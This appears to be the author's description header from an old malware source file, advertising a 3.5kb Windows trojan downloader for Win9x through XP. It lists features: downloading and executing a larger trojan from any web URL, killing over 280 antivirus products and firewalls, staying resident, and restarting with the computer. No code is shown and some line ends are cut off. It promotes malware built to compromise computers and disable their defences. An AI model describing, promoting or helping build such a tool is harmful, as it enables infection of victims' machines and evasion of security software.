
Author Information / Description
====================================================
a 3.5kb webdownloader that will download any file fro
website and execute it.also kills any AV's and firewa
works on win9x/me/nt/2k/xp

;====================================================
features:

*only 3.5kb packed

*downloads a larger trojan from any web url

*stays resident on the computer killing over 280 av's
*restarts with the computer
